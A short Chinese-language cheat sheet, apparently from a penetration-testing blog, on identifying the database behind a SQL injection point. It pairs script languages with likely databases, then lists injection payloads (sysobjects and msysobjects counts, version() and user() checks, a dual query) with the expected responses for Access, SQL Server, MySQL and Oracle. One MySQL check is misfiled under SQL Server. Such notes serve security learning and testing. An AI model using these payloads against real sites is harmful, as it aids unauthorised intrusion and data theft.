 利用不同类型数据库特定的函数、数据表、语法等能否正常执行来判断数据库类型

初步猜测——基于脚本语言
ACCESS+ASP 、 ASPX+sqlserver 、 PHP+MySQL 、 JSP+oracle

进一步测试：
ACCESS
and (select count (*) from sysobjects)>0 返回异常
and (select count (*) from msysobjects)>0 返回异常
SQLSERVER
and (select count (*) from sysobjects)>0 返回正常
and (select count (*) from msysobjects)>0 返回异常
and left(version(),1)=5%23 // 红色字体也可能是 4
and exists(select id from sysobjects)
MYSQL
id=2 and version()>0 返回正常
id=2 and length(user())>0 返回正常
id=2 CHAR(97, 110, 100, 32, 49, 61, 49) 返回正常
Oracle
and length (select user from dual)>0 返回正常